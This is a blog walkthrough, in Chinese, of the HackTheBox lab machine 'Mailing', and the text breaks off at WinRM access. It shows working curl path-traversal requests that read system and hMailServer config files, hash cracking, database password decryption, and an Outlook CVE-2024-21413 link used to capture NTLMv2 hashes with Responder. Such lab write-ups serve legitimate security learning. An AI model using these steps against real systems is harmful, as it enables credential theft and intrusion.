HackTheBox - Machine - Mailing
MANESEC on 2024-05-05
Recommand: Let's Sign Up HTB Academy to get Higher level of knowledge :P
非常推薦: 想要變强嗎? 快來加入 HTB Academy 獲得更高級的知識吧 :P
Mailing
(説實話整個機器給我的印象都是作者希望我們玩猜猜樂)
0x1 Nmap Scan
PORT STATE SERVICE REASON VERSION
[MAIL]
25/tcp open smtp syn-ack ttl 127 hMailServer smtpd
| smtp-commands: mailing.htb, SIZE 20480000, AUTH LOGIN PLAIN, HELP
|_ 211 DATA HELO EHLO MAIL NOOP QUIT RCPT RSET SAML TURN VRFY
110/tcp open pop3 syn-ack ttl 127 hMailServer pop3d
|_pop3-capabilities: UIDL TOP USER
143/tcp open imap syn-ack ttl 127 hMailServer imapd
|_imap-capabilities: IMAP4 OK SORT CHILDREN RIGHTS=texkA0001 IMAP4rev1 CAPABILITY NAMESPACE ACL IDLE QUOTA completed
465/tcp open ssl/smtp syn-ack ttl 127 hMailServer smtpd
587/tcp open smtp syn-ack ttl 127 hMailServer smtpd
993/tcp open ssl/imap syn-ack ttl 127 hMailServer imapd
[WEB]
80/tcp open http syn-ack ttl 127 Microsoft IIS httpd 10.0
|_http-server-header: Microsoft-IIS/10.0
| http-methods:
|_ Supported Methods: GET HEAD POST OPTIONS
|_http-title: Did not follow redirect to http://mailing.htb
[RPC]
135/tcp open msrpc syn-ack ttl 127 Microsoft Windows RPC
139/tcp open netbios-ssn syn-ack ttl 127 Microsoft Windows netbios-ssn
445/tcp open microsoft-ds? syn-ack ttl 127
[WINRM]
5985/tcp open http syn-ack ttl 127 Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Not Found
[UNKNOW]
5040/tcp open unknown syn-ack ttl 127
7680/tcp open pando-pub? syn-ack ttl 127
===================================================================================================================
47001/tcp open http syn-ack ttl 127 Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Not Found
49664/tcp open msrpc syn-ack ttl 127 Microsoft Windows RPC
49665/tcp open msrpc syn-ack ttl 127 Microsoft Windows RPC
49666/tcp open msrpc syn-ack ttl 127 Microsoft Windows RPC
49667/tcp open msrpc syn-ack ttl 127 Microsoft Windows RPC
49668/tcp open msrpc syn-ack ttl 127 Microsoft Windows RPC
50435/tcp open msrpc syn-ack ttl 127 Microsoft Windows RPC
Service Info: Host: mailing.htb; OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
| p2p-conficker:
| Checking for Conficker.C or higher...
| Check 1 (port 31561/tcp): CLEAN (Timeout)
| Check 2 (port 53121/tcp): CLEAN (Timeout)
| Check 3 (port 13131/udp): CLEAN (Timeout)
| Check 4 (port 46818/udp): CLEAN (Timeout)
|_ 0/4 checks are positive: Host is CLEAN or ports are blocked
| smb2-time:
| date: 2024-05-04T19:10:21
|_ start_date: N/A
|_clock-skew: 0s
| smb2-security-mode:
| 3:1:1:
|_ Message signing enabled but not required
NSE: Script Post-scanning.
NSE: Starting runlevel 1 (of 3) scan.
Initiating NSE at 03:11
Completed NSE at 03:11, 0.00s elapsed
NSE: Starting runlevel 2 (of 3) scan.
Initiating NSE at 03:11
Completed NSE at 03:11, 0.00s elapsed
NSE: Starting runlevel 3 (of 3) scan.
Initiating NSE at 03:11
Completed NSE at 03:11, 0.00s elapsed
Read data files from: /usr/bin/../share/nmap
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 339.44 seconds
Raw packets sent: 131146 (5.770MB) | Rcvd: 247 (16.256KB)整理如上,你可以看到他有一個 hMailServer 服務器在上面。
0x2 80 - WEB to LFI
瀏覽器輸入該IP后,會自動跳轉到: mailing.htb,隨手掃了一下子域名什麽也沒有。
他很清楚的告訴你,我的服務器就是 hMailServer ,而且還很貼心的放了 hMailServer 官網的鏈接。
下面有一個 Download Instructions ,點開後是個PDF文件,
從PDF的圖片中可以看到,他發給了 maya ,但是看了下鏈接是 http://mailing.htb/download.php?file=instructions.pdf,所以就測試一下有沒有LFI。
$ curl 'http://mailing.htb/download.php?file=..\..\..\..\..\..\..\windows\win.ini'
; for 16-bit app support
[fonts]
[extensions]
[mci extensions]
[files]
[Mail]
MAPI=1可以看到很明顯就是有,既然有了LFI那麽就可以嘗試獲取 hMailServer 的配置文件。
0x3 `hMailServer` config to get admin password
好了,那麽大問題來了,我既然有了LFI,那我要去哪裏讀取文件?
由於不知道路徑,hMailServer 又是基於windows,所以我去官網下載了一個hMailServer安裝到了windows的vm上。
安裝完之後在C:\Program Files (x86)\hMailServer 看到了路徑,由於我安裝的時候是隨便輸入的密碼,於是就在尋找密碼存放在哪個文件,
打開了Bin文件夾之後看到了密碼被一堆東西給加密了
這個時候就嘗試請求獲取服務器的配置文件:

$ curl 'http://mailing.htb/download.php?file=..\..\..\..\..\..\..\Program%20Files%20(x86)\hMailServer\Bin\hMailServer.INI'
[Directories]
ProgramFolder=C:\Program Files (x86)\hMailServer
DatabaseFolder=C:\Program Files (x86)\hMailServer\Database
DataFolder=C:\Program Files (x86)\hMailServer\Data
LogFolder=C:\Program Files (x86)\hMailServer\Logs
TempFolder=C:\Program Files (x86)\hMailServer\Temp
EventFolder=C:\Program Files (x86)\hMailServer\Events
[GUILanguages]
ValidLanguages=english,swedish
[Security]
AdministratorPassword=841bb5acfa6779ae432fd7a4e6600ba7
[Database]
Type=MSSQLCE
Username=
Password=0a9f8ad8bf896b501dde74f08efd7e4c
PasswordEncryption=1
Port=0
Server=
Database=hMailServer
Internal=1然後看看這個哈希是什麽:
$ nth -t '841bb5acfa6779ae432fd7a4e6600ba7'
_ _ _____ _ _ _ _ _
| \ | | |_ _| | | | | | | | | |
| \| | __ _ _ __ ___ ___ ______| | | |__ __ _| |_ ______| |_| | __ _ ___| |__
| . ` |/ _` | '_ ` _ \ / _ \______| | | '_ \ / _` | __|______| _ |/ _` / __| '_ \
| |\ | (_| | | | | | | __/ | | | | | | (_| | |_ | | | | (_| \__ \ | | |
\_| \_/\__,_|_| |_| |_|\___| \_/ |_| |_|\__,_|\__| \_| |_/\__,_|___/_| |_|
https://twitter.com/bee_sec_san
https://github.com/HashPals/Name-That-Hash
841bb5acfa6779ae432fd7a4e6600ba7
Most Likely
MD5, HC: 0 JtR: raw-md5 Summary: Used for Linux Shadow files.
MD4, HC: 900 JtR: raw-md4
NTLM, HC: 1000 JtR: nt Summary: Often used in Windows Active Directory.
Domain Cached Credentials, HC: 1100 JtR: mscach
Least Likely
Domain Cached Credentials 2, HC: 2100 JtR: mscach2 Double MD5, HC: 2600 Tiger-128, Skein-256(128), Skein-512(128), Lotus Notes/Domino 5, HC: 8600 JtR: lotus5 md5(md5(md5($pass))), HC:
3500 Summary: Hashcat mode is only supported in hashcat-legacy. md5(uppercase(md5($pass))), HC: 4300 md5(sha1($pass)), HC: 4400 md5(utf16($pass)), JtR: dynamic_29 md4(utf16($pass)), JtR:
dynamic_33 md5(md4($pass)), JtR: dynamic_34 Haval-128, JtR: haval-128-4 RIPEMD-128, JtR: ripemd-128 MD2, JtR: md2 Snefru-128, JtR: snefru-128 DNSSEC(NSEC3), HC: 8300 RAdmin v2.x, HC: 9900

JtR: radmin Cisco Type 7, BigCrypt, JtR: bigcrypt 於是跑一下 hashcat,得到:
也就是管理員的密碼: homenetworkingadministrator
0xFF ~~Rabbit Hole~~ 但也不完全算是

由於有了密碼之後不知道可以幹什麽,不過看到本地安裝的服務器目錄 Database 下面有一個數據庫的東西:hMailServer.sdf
然後嘗試下載對面的數據庫文件:http://mailing.htb/download.php?file=..\..\..\..\..\..\..\Program%20Files%20(x86)\hMailServer\Database\hMailServer.sdf

嘗試找一個 sdf 文件查看器,找到 CompactView : https://sourceforge.net/projects/compactview/ 可以用來打開sdf文件,

不過很可惜,打開後出現:
.顯示需要密碼,如果能成功的找出密碼是怎麽來的,那就好辦。
搜索了 hmailserver database sdf password 看到:

Just to make it clear:
- Run DecryptBlowfish.vbs
- Enter your hMailServer Administrator password, as entered during the installation, for example secret123
- Enter the encrypted password, as found under the [Database] section in hMailServer.ini, for example ec3a24b75bc26d9ee498f186efd8586f
If you enter a incorrect value in step 1 or step 2 (just an additional space before or after is enough) then you might see a decrypted password containing special characters (since the proper password can't be encrypted)
也就是說如果知道 hMailServer.INI 的 AdministratorPassword 明文,就可以解密數據庫文件。

根據提示輸入:homenetworkingadministrator 和 0a9f8ad8bf896b501dde74f08efd7e4c 后
得到 6FC6F69152AD,嘗試解密:
結果解密成功:
得到三個用戶:
maya@mailing.htb ruy@mailing.htb administrator@mailing.htb

有趣的事情是我點開了 hm_messages 后有一堆郵件的文件列表:
但是這個只是路徑,所以我嘗試搜索郵件放在哪裏
看到了這個:
The mail server could not deliver the message to you since the file C:\Program Files\hMailServer\Data\mail.localhost\ham\EE{EEE653FE-EF6C-4AEE-A124-A4EDD0F1A4DB}.eml does not exist on the server.
The file may have been deleted by anti virus software running on the server.
他隱約的告訴你一件事就是接收方郵件是放在: C:\Program Files\hMailServer\Data\<domain>\<username>\<messagefilename的前兩個大寫字母>\郵件序列號.eml
由於服務器是32位,所以要換成 C:\Program Files (x86)\hMailServer
但是數據庫下面的全都是發送方,并沒有接收方,

還好裏面只有幾個用戶,於是就猜是發送到maya的郵件,根據上面的信息和數據庫的信息拼接一個出來:C:\Program Files (x86)\hMailServer\Data\mailing.htb\maya\7B\{7BF5F14B-21CE-452A-9707-7AE434E338F5}.eml
得到了一串郵件:

翻到底部看到:
<h1><a href="file:///\192.168.0.117\test\test.txt!poc">CVE-2024-21413 PoC.</a></h1>0x4 CVE-2024-21413 to maya

既然知道郵件裏面給了提示就試試看,然後找到:https://github.com/xaitax/CVE-2024-21413-Microsoft-Outlook-Remote-Code-Execution-Vulnerability
這個POC是說儅一封郵件裏面有連接,用戶使用outlook客戶端就會點擊這個鏈接,就會得到NTLMv2或者RCE。看到郵件是通過smb去截取ntlmv2,剛好 poc 也是發送有smb的鏈接,於是就是用POC開啓responser看看:
果然得到了一個ntlmv2的hash,嘗試使用 hashcat 破解 ntlmv2結果得到了一個密碼 m4y4ngs4ri 。
隨手掃一下:
$ netexec smb 10.129.41.69 -u 'maya' -p 'm4y4ngs4ri'
SMB 10.129.41.69 445 MAILING [*] Windows 10 / Server 2019 Build 19041 x64 (name:MAILING) (domain:MAILING) (signing:False) (SMBv1:False)
SMB 10.129.41.69 445 MAILING [+] MAILING\maya:m4y4ngs4ri
$ netexec smb 10.129.41.69 -u 'maya' -p 'm4y4ngs4ri' --shares
SMB 10.129.41.69 445 MAILING [*] Windows 10 / Server 2019 Build 19041 x64 (name:MAILING) (domain:MAILING) (signing:False) (SMBv1:False)
SMB 10.129.41.69 445 MAILING [+] MAILING\maya:m4y4ngs4ri
SMB 10.129.41.69 445 MAILING [*] Enumerated shares
SMB 10.129.41.69 445 MAILING Share Permissions Remark
SMB 10.129.41.69 445 MAILING ----- ----------- ------
SMB 10.129.41.69 445 MAILING ADMIN$ Admin remota
SMB 10.129.41.69 445 MAILING C$ Recurso predeterminado
SMB 10.129.41.69 445 MAILING Important Documents READ
SMB 10.129.41.69 445 MAILING IPC$ READ IPC remotasmb 裏面有一個文件是 Important Documents,但是是空空如也。。。

於是嘗試winrm,
好吧,確實有在winrm組裏面,使用 evil-winrm 就可以鏈接:
